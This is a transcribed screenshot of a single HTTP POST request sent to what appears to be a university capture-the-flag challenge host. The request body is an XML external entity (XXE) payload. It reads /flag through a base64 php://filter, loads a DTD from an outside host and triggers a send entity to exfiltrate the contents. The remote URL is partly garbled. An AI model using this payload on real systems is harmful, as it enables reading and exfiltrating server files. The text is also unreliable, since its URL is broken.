 1 POST / HTTP/2
2 Host: prob12-xljbdxrc.contest.pku.edu.cn
3 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/119.0.6045.123 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate, br
14 Accept-Language: zh-CN,zh;q=0.9
15 Priority: u=0, i
16 Content-Type: application/x-www-form-urlencoded
17 Content-Length: 221
18
19 <?xml version="1.0" encoding="utf-8"?>
20 <!DOCTYPE ANY[
21 <!ENTITY % file SYSTEM
"php://filter/read=convert.base64-encode/resource=/fl
ag">
22 <!ENTITY % remote SYSTEM
"http:/ 3/xxe.xml">
23 %remote;
24 %send;
25 ]>